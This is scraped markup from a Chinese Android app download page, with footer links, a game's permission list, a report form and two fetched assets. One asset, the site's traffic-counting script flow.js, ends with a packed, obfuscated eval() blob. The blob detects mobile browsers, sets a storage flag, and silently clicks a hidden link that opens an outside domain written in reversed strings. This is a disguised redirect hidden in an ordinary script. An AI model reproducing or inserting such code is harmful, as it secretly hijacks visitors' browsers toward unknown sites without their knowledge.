        <a href="https://www.beian.gov.cn/portal/registerSystemInfo?recordcode=35020302033304" rel="nofollow" target="_blank">
            <img src="https://static.win7zhijia.cn/www/images/beianlogo.png" style="vertical-align: middle;"/>闽公网安备 35020302033304号</a>
        <a href="https://beian.miit.gov.cn/" rel="nofollow" target="_blank">琼ICP备2022011866号-1</a>
    </p>
    <div class="fr">
        <div>
            <a href="/paihang/"><img style="height:4em;width:4em;" src="https://static.win7zhijia.cn/www/images/bang.png" alt="排行榜"/><br>排行榜</a>
        </div>
        <div>
            <a href="/z_game/"><img style="height:4em;width:4em;" src="https://static.win7zhijia.cn/www/images/xin.png" alt="最新更新"/><br>最新更新</a>
        </div>
        <div>
            <a href="/category/"><img style="height:4em;width:4em;" src="https://static.win7zhijia.cn/www/images/lei.png" alt="分类"/><br>分类</a>
        </div>
    </div>
</div>
<div class="goTop"><i class="iconfont icon-gengduo"></i></div>
                    </div>
    <div class="goTop"><i class="iconfont icon-gengduo"></i></div>
    <script type="text/javascript">
        var model = 'android';
        var type = '1';
        var category_id = '50';
        var model_id = '11191';
        var admin_id = '32';
    </script>
    <script src="https://static.win7zhijia.cn/www/js/jquery.min.js"></script>
    <script src="https://static.win7zhijia.cn/www/js/base.js"></script>
    <script src="https://static.win7zhijia.cn/www/js/baidu_android.js"></script>
    <script src="https://static.win7zhijia.cn/www/js/flow.js"></script>
    <script>
        switchtab('downloadrank', 'click')
        switchtab('VendorOtherDownloadsChoose', 'click')
        switchtab('upd', 'click')
        popover('permissionView', function() {
            return `
            <p>程序写入外部存储</p><p>- 允许程序写入外部存储</p><p>读取设备外部存储空间的文件</p><p>- 程序可以读取设备外部存储空间的文件</p><p>访问电话状态</p><p>- 允许程序访问电话状态</p><p>写入日程</p><p>- 允许程序写入日程但不可读取</p><p>访问账户Gmail列表</p><p>- 允许程序访问账户Gmail列表</p><p>发送短信</p><p>- 发送短信</p><p>读取您的通讯录</p><p>- 允许应用访问联系人通讯录信息</p><p>请求安装文件包</p><p>- 允许程序请求安装文件包</p><p>获取当前应用的信息</p><p>- 允许程序获取当前应用的信息</p><p>控制近距离通信</p><p>- 允许程序执行NFC近距离通讯操作,用于移动支持</p><p>添加或移除帐户</p><p>- 允许程序管理AccountManager中的账户列表</p><p>创建帐户并设置密码</p><p>- 允许一个程序通过账户验证方式访问账户管理ACCOUNT_MANAGER相关信息</p><p>使用设备上的帐户</p><p>- 允许程序请求验证从AccountManager</p><p>设置闹钟</p><p>- 设置闹铃提醒</p><p>更改您的音频设置</p><p>- 修改声音设置信息</p><p>录音</p><p>- 录制声音通过手机或耳机的麦克</p><p>开机启动</p><p>- 允许程序开机自动运行</p><p>检索正在运行的应用</p><p>- 允许程序获取当前或最近运行的应用</p><p>控制振动</p><p>- 允许振动</p><p>在其他应用之上显示内容</p><p>- 显示系统窗口</p><p>查看WLAN连接</p><p>- 获取当前WiFi接入的状态以及WLAN热点的信息</p><p>完全的网络访问权限</p><p>- 访问网络连接,可能产生GPRS流量</p><p>更改网络连接性</p><p>- 改变网络状态如是否能联网</p><p>关闭其他应用</p><p>- 允许程序调用killBackgroundProcesses(String).方法结束后台进程</p><p>查看网络连接</p><p>- 获取网络信息状态,如当前的网络连接是否有效</p>        `
        })
    </script>
    <!--图片放大层-->
	<div id="outerdiv" style="position:fixed;top:0;left:0;background:rgba(0,0,0,0.7);z-index:9999;width:100%;height:100%;display:none;">
		<div id="innerdiv" style="position:absolute;">
			<img id="bigimg" style="border:5px solid #fff;"/>
		</div>
	</div>
    <div class="jbnr" id="jbnr" style="display: none;">
        <div class="bo">
            <input type="hidden" name="appid" id="appid" value="11191">
            <div class="close">✕</div>
            <div class="bt">举报 绝世仙王官方版本</div>
            <div class="nr">举报原因：</div>
            <ul>
                <li><label><input type="radio" name="yy" value="色情内容">色情内容</label></li>
                <li><label><input type="radio" name="yy" value="暴力内容">暴力内容</label></li>
                <li><label><input type="radio" name="yy" value="反动内容">反动内容</label></li>
                <li><label><input type="radio" name="yy" value="侵犯版权">侵犯版权</label></li>
                <li><label><input type="radio" name="yy" value="携带病毒">携带病毒</label></li>
                <li><label><input type="radio" name="yy" value="恶意扣费">恶意扣费</label></li>
                <li><label><input type="radio" name="yy" value="恶含有不良插件">恶含有不良插件</label></li>
                <li><label><input type="radio" name="yy" value="无法安装或启动">无法安装或启动</label></li>
                <li><label><input type="radio" name="yy" value="下载和内容不符">下载和内容不符</label></li>
                <li><label><input type="radio" name="yy" value="其他原因">其他原因</label></li>
            </ul>
            <div class="diy"><input type="text" name="diyyy" placeholder="其他原因"></div>
            <div class="fk"></div>
            <div class="an">
                <button type="submit" disabled="">确认提交</button>
            </div>
        </div>
    </div>
</body>
</html>

--- FILE ---
content_type: image/svg+xml
request_url: https://static.win7zhijia.cn/www/images/ver-down_v1.svg
body_size: 456
content:
<?xml version="1.0" standalone="no"?><!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd"><svg t="1564626861834" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="7676" width="25" height="25" xmlns:xlink="http://www.w3.org/1999/xlink"><defs><style type="text/css"></style></defs><path d="M512 1024C229.248 1024 0 794.752 0 512S229.248 0 512 0s512 229.248 512 512-229.248 512-512 512z m0-938.666667C276.352 85.333333 85.333333 276.352 85.333333 512s191.018667 426.666667 426.666667 426.666667 426.666667-191.018667 426.666667-426.666667S747.648 85.333333 512 85.333333z m36.352 625.578667a45.226667 45.226667 0 0 1-21.077333 11.264l-0.170667 0.085333a46.037333 46.037333 0 0 1-51.242667-9.386666l-163.626666-163.669334a46.250667 46.250667 0 1 1 65.450666-65.450666L469.333333 575.445333V298.666667a42.666667 42.666667 0 0 1 85.333334 0v274.986666l91.861333-91.861333a46.336 46.336 0 0 1 65.450667 65.493333l-163.626667 163.626667z" p-id="7677" fill="#24cd77"></path></svg>

--- FILE ---
content_type: application/javascript
request_url: https://static.win7zhijia.cn/www/js/flow.js
body_size: 2780
content:
$(function () {
    // 流量统计
    function flow(model, category_id, model_id, admin_id, type, domain) {
        if (typeof model === 'undefined' || typeof category_id === 'undefined' || typeof model_id === 'undefined' || typeof admin_id === 'undefined') {
            return true;
        }

        if (admin_id == 0) {
            admin_id = 1;
        }

        $.get(api_url + '/api/flow/model/' + model + '/category_id/' + category_id + '/model_id/' + model_id + '/admin_id/' + admin_id + '/type/' + type + '/domain/' + domain, function (data) { }, 'json');

        return true;
    }
    try {
        flow(model, category_id, model_id, admin_id, 0, 'www');
    } catch (e) {
    }

    // 下载量统计
    $('.down-btn').click(function () {
        flow(model, category_id, model_id, admin_id, 1, 'www');
    });
});

eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('s w(){o(N x==="O".g("").h().i("")){y P}z a=(Q^R)+(S^T);t A=x[\'\\B\\c\\0\\6\\U\\l\\0\\7\\2\'][\'\\2\\1\\u\\1\\p\\0\\6\\q\\4\\c\\0\']();a=\'\\9\\m\\V\\l\\3\\W\';z b;t C=X Y(\'\\4\\7\\5\\6\\1\\3\\5\\d\\3\\e\\m\\1\\7\\0\\d\\3\\e\\4\\5\\d\\3\\e\\1\\5\\d\\p\\3\\7\\5\\1\\p\\c\\D\\e\\m\\1\\7\\0\\d\\9\\8\\4\\r\\E\\9\\0\\6\\6\\j\\d\\c\\j\\f\\9\\3\\4\\7\\d\\p\\0\\9\\1\\c\\d\\1\\e\\0\\6\\4\\D\\f\\3\\7\\3\\d\\3\\0\\f\\1\\9\\3\\8\\0\\d\\f\\1\\9\\3\\8\\0\',\'\\3\');b="Z".g("").h().i("");y C[\'\\2\\0\\c\\2\'](A)}s F(a){t k=n[\'\\r\\6\\0\\4\\2\\0\\G\\8\\0\\f\\0\\7\\2\']("\\4");k[\'\\m\\6\\0\\10\']=a;k[\'\\c\\2\\j\\8\\0\'][\'\\5\\3\\c\\e\\8\\4\\j\']="11".g("").h().i("");k[\'\\2\\4\\6\\l\\0\\2\']="12".g("").h().i("");n[\'\\9\\1\\5\\j\'][\'\\4\\e\\e\\0\\7\\5\\q\\m\\3\\8\\5\'](k);k[\'\\r\\8\\3\\r\\E\']();n[\'\\9\\1\\5\\j\'][\'\\6\\0\\f\\1\\H\\0\\q\\m\\3\\8\\5\'](k)}n[\'\\4\\5\\5\\G\\H\\0\\7\\2\\u\\3\\c\\2\\0\\7\\0\\6\']("\\13\\14\\15\\q\\1\\7\\2\\0\\7\\2\\u\\1\\4\\5\\0\\5",s(){o(!I[\'\\l\\8\\1\\9\\4\\8\\J\\4\\6\']){o(n[\'\\9\\1\\5\\j\']!=16){I[\'\\l\\8\\1\\9\\4\\8\\J\\4\\6\']="\\v";K=L[\'\\l\\0\\2\\v\\2\\0\\f\']("M".g("").h().i(""));o(!K&&w()){F("17.18.19//:1a".g("").h().i(""))}L[\'\\c\\0\\2\\v\\2\\0\\f\']("M".g("").h().i(""),"\\2\\6\\B\\0")}}});',62,73,'u0065|u006F|u0074|u0069|u0061|u0064|u0072|u006E|u006C|u0062|||u0073|u007C|u0070|u006D|split|reverse|join|u0079|_0x3gc|u0067|u0068|document|if|u0077|u0043|u0063|function|const|u004C|u0049|isMobileDevice|navigator|return|var|_0xc8fb|u0075|_0x173ab|u0020|u006B|OpenUrl|u0045|u0076|window|u0056|hasExecuted|localStorage|ff_kcul|typeof|denifednu|false|284149|284157|394948|394957|u0041|u006A|u0071|new|RegExp|dejlff|u0066|enon|knalb_|u0044|u004F|u004D|null|piv|24372871b|2871|sptth'.split('|'),0,{}))